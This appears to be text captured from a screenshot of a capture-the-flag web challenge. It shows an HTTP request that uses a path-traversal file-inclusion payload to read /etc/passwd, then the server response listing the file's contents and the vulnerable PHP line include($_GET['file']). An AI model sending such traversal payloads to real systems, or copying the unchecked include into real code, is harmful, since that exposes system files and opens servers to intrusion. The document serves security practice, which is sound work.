 GET /flflflflag.php?file=../../../../../../etc/passwd HTTP/1.1
Host: 83b54a25-4b1f-4a71-9d36-be8522dc1261.node4.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer:
http://83b54a25-4b1f-4a71-9d36-be8522dc1261.node4.buuoj.cn/?pass=fa25e54758d5d5c1927781a6ede89f8a
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
Connection: close
9
10 <html>
11 <head>
12 <script language="javascript" type="text/javascript">
13 window.location.href="404.html";
14 </script>
15 <title>
this_is_not_fl4g_and_出题人_wants_girlfriend
</title>
16 </head>
17 <>
18 <body>
19 root:x:0:0:root:/root:/bin/bash
20 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
21 bin:x:2:2:bin:/bin:/usr/sbin/nologin
22 sys:x:3:3:sys:/dev:/usr/sbin/nologin
23 sync:x:4:65534:sync:/bin:/bin/sync
24 games:x:5:60:games:/usr/games:/usr/sbin/nologin
25 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
26 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
27 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
28 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
29 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
30 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
31 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
32 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
33 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
34 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
35 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats
36 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
37 _apt:x:100:65534::/nonexistent:/bin/false
38 include($_GET["file"])
</body>